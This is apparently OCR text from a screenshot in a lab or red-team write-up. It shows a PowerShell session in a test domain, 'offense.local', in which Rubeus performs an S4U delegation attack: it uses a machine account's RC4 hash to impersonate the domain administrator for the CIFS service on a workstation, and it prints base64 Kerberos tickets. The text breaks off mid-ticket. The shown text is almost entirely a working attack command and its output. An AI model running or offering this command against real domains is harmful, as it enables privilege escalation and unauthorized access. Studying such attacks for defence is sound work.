 Select powershell (running as CA01\fake)
+ FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.GetChildItemCommand
PS C:\tools> .\Rubeus.exe s4u /user:QUAIIVVE$ /rc4:3F55290748348504327CDA267FCCA190 /impersonateuser:administrator@offense.local /msdsspn:cifs/ws01.offense.local /ptt /domain:offense.local
Rubeus
v1.6.4
[*] Action: S4U
[*] Using rc4_hmac hash: 3F55290748348504327CDA267FCCA190
[*] Building AS-REQ (w/ preauth) for: 'offense.local\QUAIIVVE$'
[+] TGT request successful!
[*] base64(ticket.kirbi):
doIFAjCCBP6gAwIBBaEDAgEWooIEEzCCBA9hggQLMIIEB6ADAgEFoQ8bDU9GRkVOU0UuTE9DQUyiIjAg
oAMCAQKhGTAXGwZrcmJ0Z3QbDW9mZmVuc2UubG9jYWyjggPJMIIDxaADAgESoQMCAQKiggO3BIIDs4cS
mkUPxpLm/0VamMXun7JiMnv9KdcA6NEDqqRxGkaCnqAOUJuORZr8IMBRZIAQQ/0uMPqZFka4H/3hmGDu
j/nkZbIAAfKUnuXDEynJYR+Ra8u23pmYd2uTEtKFbNkiorpmoQVpEvgrpIWcE2qRsL2Gf4dVuV2NCxqV
b2aBjmWqWN/nBnaUCjp8B2aGa9FjxdP6s+SgPQiXCoC+80iOLu38Pssb4Cf+RJBNNszdYnPlp3SK9Lyd
7tDCsaF3aJO9H6+BYlI43MvQxyu40sW44skSB0sXrru3uFZpW6hdftAnUij3OArEVPJp52LN/VdLoUHq
VX/HFeiPlX0Fly0kJ+wAeeLu60r70V6poWQ9PgTjYB1Ak1NGXKIZApUPwiTkraJBQ4rotAnwN+oMu7qS
un9A4ARq2xeQDa9CqxXAfdtaBVYrYCwJSZfnzA6hlRVOw5tp7gA9bqvm7fj+gvUgFQhd/1FmTra5JIVp
LKmL7Uzj2WKZqPnHygGZ+v+2QMm1vDJXqhbhgL2Civy5Um3tH+F5UVyo24gzxx470EUniLKTJ8EKNHFy
idy+KVPJa7FAzzkgQgRDGgxmsYgPeSThKu3fkAijw4mz89aEek93F1/Hc/iMnwpC/7pSg07qy2uY9kz0
8yKxOtYC+GBLuCsXsijRIHNbqVdwIGkalVuejvY+iDoC4vGwOiPhYmI1WrC4qUT6c1/hnKBMF+FHmRyS
Njp0lCI0/71gy34xeb0J47hW07AtjiPPO43dU23G8rgWaSkjjws5SerEacHo4onilr47AqA53QRT3JDN
vo1Hy5oWKM1Tm3LfEIjQMv32AkqDqB+zjRM5de+PXpqfUtwSifAq3N4YcfqWHrbNFrU5oz5Cdz3GvxeL
uwgNxbVXXNbfFi1dHQ5XIwNeTyFpdHUglwmOyooqxcMrMiiNTUivRzheeEw+5SJvyHMsmVeQk0MeOUO1
n8Gx8mw18uLU/EvVnmwfOFHLM1d4wpUHuOVOC0TwHM3npuPXR6UzZcvKYHlIeFdeduF8Rt/rNq+vLdKu
5I6EEzc0ZCeuXcXu4FKHd/BDILwhwSK9is2emWmqUMNT+NnbZmHmXugM6I1t2+nIiVmB4DgOarumoomj
PqnkSYnXVxWyF+0bNqCokUKE4RS4igUsWlF8WRhJqZITGVLIqH+YRVuG6N4LqceJm2MAtpPPPRSxJ3SS
v3JP3LS9jvjHKyJZQokp46ZGn87M69o3QvrPPn0A0JZggKO4qTxSoHuhXQBqo4HaMIHXoAMCAQCigc8E
gcx9gckwgcaggcMwgcAwgb2gGzAZoAMCARehEgQQNUQwX1lLwtWzFUCVxDsvo6EPGw1PRkZFTlNFLkxP
Q0FMohYwFKADAgEBoQ0wCxsJUVVBSUlWVkUkowcDBQBA4QAApREYDzIwMjEwNzMxMjAwNzE5WqYRGA8y
MDIxMDgwMTA2MDcxOVqnERgPMjAyMTA4MDcyMDA3MTlaqA8bDU9GRkVOU0UuTE9DQUypIjAgoAMCAQKh
GTAXGwZrcmJ0Z3QbDW9mZmVuc2UubG9jYWw=
[*] Action: S4U
[*] Using domain controller: dc01.offense.local (10.0.0.6)
[*] Building S4U2self request for: 'QUAIIVVE$@OFFENSE.LOCAL'
[*] Sending S4U2self request
[+] S4U2self success!
[*] Got a TGS for 'administrator@offense.local' to 'QUAIIVVE$@OFFENSE.LOCAL'
[*] base64(ticket.kirbi):
doIFijCCBYagAwIBBaEDAgEWooIElTCCBJFhggSNMIIEiaADAgEFoQ8bDU9GRkVOU0UuTE9DQUyiFjAU
oAMCAQGhDTALGwlRVUFJSVZWRSSjggRXMIIEU6ADAgEXoQMCAQGiggRFBIIEQXB9rMpWxc8XAm59iT0c
cY8CZNxmH2e4SEbns4G6xGiedqtEQMVIcGIyl/GJGdO84ybfMOXgOpW+W3ahEIERSgqlACp8X2cEItKZ